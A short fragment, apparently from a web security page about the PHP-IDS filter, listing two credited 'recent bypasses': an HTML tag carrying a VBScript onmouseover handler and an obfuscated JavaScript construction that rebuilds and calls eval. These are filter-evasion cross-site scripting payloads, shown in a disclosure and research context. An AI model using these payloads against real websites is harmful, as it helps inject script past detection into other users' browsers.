 Other Recent bypasses: <b/alt="1"onmouseover=InputBox+1 language=vbs>test</b> Courtesy of Gareth Heyes this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+name,new Array) Courtesy of David Lindsay PHP-IDS 
